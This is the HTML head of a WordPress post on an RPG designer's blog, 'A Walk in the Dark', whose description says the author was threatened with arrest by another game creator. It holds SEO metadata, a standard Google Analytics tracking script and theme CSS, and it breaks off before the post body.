

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/
body_size: 14895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="bb8f4a735b11496cb2dd5a02e2049158"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>In Response to Threat of Arrest - A Walk in the DarkA Walk in the Dark</title>
<meta keywords="dungeon, dungeons, dragon, dragons, tabletop, rpg, fantasy, roleplaying, roleplaying games, d20, game design, campaign design, d&d, dnd, encounters" />
<link rel="shortcut icon" href="https://rpg.brainclouds.net/wp-content/themes/lightword/favicon.ico" />
<link rel="pingback" href="https://rpg.brainclouds.net/xmlrpc.php" />



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="I know I haven&#039;t posted here in a while, but something came up that required me to respond. You see, this morning I was threatened with felony arrest by George Jones, creator of Crom: Unchained Now I bet you&#039;re asking... &quot;Who?!?&quot; Well, that&#039;s complicated. You see, the blog in question was originally maintained by a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="David Flor"/>
	<link rel="canonical" href="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A Walk in the Dark - A look in to the mind of an RPG designer" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="In Response to Threat of Arrest - A Walk in the Dark" />
		<meta property="og:description" content="I know I haven&#039;t posted here in a while, but something came up that required me to respond. You see, this morning I was threatened with felony arrest by George Jones, creator of Crom: Unchained Now I bet you&#039;re asking... &quot;Who?!?&quot; Well, that&#039;s complicated. You see, the blog in question was originally maintained by a" />
		<meta property="og:url" content="https://rpg.brainclouds.net/2022/07/01/in-response-to-threat-of-arrest/" />
		<meta property="article:published_time" content="2022-07-02T00:54:00+00:00" />
		<meta property="article:modified_time" content="2022-07-02T01:49:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="In Response to Threat of Arrest - A Walk in the Dark" />
		<meta name="twitter:description" content="I know I haven&#039;t posted here in a while, but something came up that required me to respond. You see, this morning I was threatened with felony arrest by George Jones, creator of Crom: Unchained Now I bet you&#039;re asking... &quot;Who?!?&quot; Well, that&#039;s complicated. You see, the blog in question was originally maintained by a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#blogposting","name":"In Response to Threat of Arrest - A Walk in the Dark","headline":"In Response to Threat of Arrest","author":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"publisher":{"@id":"https:\/\/rpg.brainclouds.net\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/rpg.brainclouds.net\/wp-content\/uploads\/2022\/07\/DaveJ_Threat_2.png","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#articleImage"},"datePublished":"2022-07-01T20:54:00-04:00","dateModified":"2022-07-01T21:49:36-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#webpage"},"isPartOf":{"@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#webpage"},"articleSection":"DnD, Personal, Publication, RPG, TSR"},{"@type":"BreadcrumbList","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net#listItem","position":1,"name":"Home","item":"https:\/\/rpg.brainclouds.net","nextItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","name":"DnD"}},{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","position":2,"name":"DnD","item":"https:\/\/rpg.brainclouds.net\/category\/dnd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#listItem","name":"In Response to Threat of Arrest"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#listItem","position":3,"name":"In Response to Threat of Arrest","previousItem":{"@type":"ListItem","@id":"https:\/\/rpg.brainclouds.net\/category\/dnd\/#listItem","name":"DnD"}}]},{"@type":"Organization","@id":"https:\/\/rpg.brainclouds.net\/#organization","name":"Darklight Interactive","description":"A look in to the mind of an RPG designer","url":"https:\/\/rpg.brainclouds.net\/","telephone":"+17862453275","logo":{"@type":"ImageObject","url":"https:\/\/rpg.brainclouds.net\/wp-content\/uploads\/2024\/04\/160655101-0-darklight.discord-logo_avatar.png","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author","url":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/","name":"David Flor","image":{"@type":"ImageObject","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5dd336cc9e9d017f2cdc14a161327b8fbc5fac9524dad94dcf83670ac0513cdb?s=96&d=mm&r=pg","width":96,"height":96,"caption":"David Flor"}},{"@type":"WebPage","@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#webpage","url":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/","name":"In Response to Threat of Arrest - A Walk in the Dark","description":"I know I haven't posted here in a while, but something came up that required me to respond. You see, this morning I was threatened with felony arrest by George Jones, creator of Crom: Unchained Now I bet you're asking... \"Who?!?\" Well, that's complicated. You see, the blog in question was originally maintained by a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rpg.brainclouds.net\/#website"},"breadcrumb":{"@id":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/#breadcrumblist"},"author":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"creator":{"@id":"https:\/\/rpg.brainclouds.net\/author\/nighthawk\/#author"},"datePublished":"2022-07-01T20:54:00-04:00","dateModified":"2022-07-01T21:49:36-04:00"},{"@type":"WebSite","@id":"https:\/\/rpg.brainclouds.net\/#website","url":"https:\/\/rpg.brainclouds.net\/","name":"A Walk in the Dark","description":"A look in to the mind of an RPG designer","inLanguage":"en-US","publisher":{"@id":"https:\/\/rpg.brainclouds.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Walk in the Dark &raquo; Feed" href="https://rpg.brainclouds.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Walk in the Dark &raquo; Comments Feed" href="https://rpg.brainclouds.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rpg.brainclouds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg.brainclouds.net%2F2022%2F07%2F01%2Fin-response-to-threat-of-arrest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rpg.brainclouds.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg.brainclouds.net%2F2022%2F07%2F01%2Fin-response-to-threat-of-arrest%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZY08GRE9RM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/rpg.brainclouds.net\/2022\/07\/01\/in-response-to-threat-of-arrest\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZY08GRE9RM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZY08GRE9RM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lightword_stylesheet-css' href='https://rpg.brainclouds.net/wp-content/themes/lightword/style.css?ver=2.0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightword_stylesheet_wider-css' href='https://rpg.brainclouds.net/wp-content/themes/lightword/wider.css?ver=2.0.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rpg.brainclouds.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rpg.brainclouds.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rpg.brainclouds.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rpg.brainclouds.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 